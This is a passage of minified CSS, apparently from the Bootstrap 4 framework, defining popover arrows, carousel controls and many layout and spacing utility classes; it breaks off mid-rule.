.arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top .arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=top] .arrow:after,.bs-popover-auto[x-placement^=top] .arrow:before,.bs-popover-top .arrow:after,.bs-popover-top .arrow:before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow:before,.bs-popover-top .arrow:before{bottom:0;border-top-color:#00000040}.bs-popover-auto[x-placement^=top] .arrow:after,.bs-popover-top .arrow:after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right .arrow{left:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow:after,.bs-popover-auto[x-placement^=right] .arrow:before,.bs-popover-right .arrow:after,.bs-popover-right .arrow:before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow:before,.bs-popover-right .arrow:before{left:0;border-right-color:#00000040}.bs-popover-auto[x-placement^=right] .arrow:after,.bs-popover-right .arrow:after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom .arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=bottom] .arrow:after,.bs-popover-auto[x-placement^=bottom] .arrow:before,.bs-popover-bottom .arrow:after,.bs-popover-bottom .arrow:before{border-width:0 .5rem .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow:before,.bs-popover-bottom .arrow:before{top:0;border-bottom-color:#00000040}.bs-popover-auto[x-placement^=bottom] .arrow:after,.bs-popover-bottom .arrow:after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left .arrow{right:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow:after,.bs-popover-auto[x-placement^=left] .arrow:before,.bs-popover-left .arrow:after,.bs-popover-left .arrow:before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow:before,.bs-popover-left .arrow:before{right:0;border-left-color:#00000040}.bs-popover-auto[x-placement^=left] .arrow:after,.bs-popover-left .arrow:after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translate(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translate(100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translate(-100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;background-color:#ffffff80}.carousel-indicators li:before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li:after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.857143%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media 